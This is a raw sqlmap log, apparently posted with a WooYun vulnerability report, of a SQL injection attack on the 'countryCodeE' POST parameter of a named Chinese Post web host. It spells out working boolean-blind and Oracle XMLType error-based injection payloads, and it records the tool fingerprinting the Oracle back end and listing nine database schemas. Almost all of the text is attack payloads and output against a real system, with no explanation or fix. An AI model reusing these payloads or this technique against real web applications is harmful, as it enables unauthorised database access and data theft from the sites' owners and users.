 ---
Parameter: countryCodeE (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: countryCodeE=AR' AND 1973=1973 AND 'GMBy'='GMBy&mailType=K1&maxWeig
ht=&process=%e8%b5%84%e8%b4%b9%e8%ae%a1%e7%ae%97&weights=1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: countryCodeE=AR' AND 3164=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(113)||CHR(113)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3164=3164)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(113)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'BFGw'='BFGw&mailType=K1&maxWeight=&process=%e8%b5%84%
e8%b4%b9%e8%ae%a1%e7%ae%97&weights=1
---
[14:18:16] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[14:18:16] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:18:16] [INFO] fetching database (schema) names
[14:18:16] [INFO] the SQL query used returns 9 entries
[14:18:16] [INFO] resumed: CTXSYS
[14:18:16] [INFO] resumed: EXFSYS
[14:18:16] [INFO] resumed: MDSYS
[14:18:16] [INFO] resumed: OLAPSYS
[14:18:16] [INFO] resumed: OUTLN
[14:18:18] [WARNING] reflective value(s) found and filtering out
[14:18:18] [INFO] retrieved: PCQ
[14:18:18] [INFO] resumed: RIT
[14:18:18] [INFO] resumed: SYS
[14:18:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:18:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:19:08] [INFO] retrieved: SYSTEM
available databases [9]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] PCQ
[*] RIT
[*] SYS
[*] SYSTEM
[14:19:08] [INFO] fetched data logged to text files under
output\zf.chinapost.com.cn'
www.wooyun.org